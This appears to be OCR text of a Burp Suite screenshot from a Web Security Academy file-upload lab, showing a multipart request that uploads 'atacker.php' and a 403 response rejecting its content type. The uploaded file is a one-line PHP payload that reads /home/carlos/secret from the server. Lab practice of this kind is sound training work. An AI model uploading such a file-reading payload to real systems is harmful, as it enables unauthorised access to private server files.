 Request
Pretty Raw Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a15006503164a9a81b4483500320036.web-security-ac
ademy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz
23 Content-Disposition: form-data; name="avatar"; filename=
"atacker.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz
32 Content-Disposition: form-data; name="csrf"
33
34 pjqhq5Oe7WACXb9MtvW9XBuU65KsFJD4
35 ------WebKitFormBoundaryPz9atS7Bq3tfGSMz--
36
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Thu, 30 Mar 2023 22:33:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is
not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your
file.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search...
0 matches